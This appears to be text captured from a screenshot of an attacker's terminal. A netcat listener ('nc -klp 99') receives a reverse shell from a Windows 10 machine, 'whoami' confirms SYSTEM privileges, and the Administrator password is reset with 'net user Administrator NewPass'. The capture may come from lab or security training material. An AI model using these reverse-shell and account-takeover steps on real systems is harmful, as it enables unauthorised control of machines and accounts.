 File Actions Edit View Help
┌──(user㉿Analyst-machine)-[~]
└─$ nc -klp 99
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
┌──(user㉿Analyst-machine)-[~]
└─$ nc -klp 99
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user Administrator NewPass
net user Administrator NewPass
The command completed successfully.
C:\Windows\system32>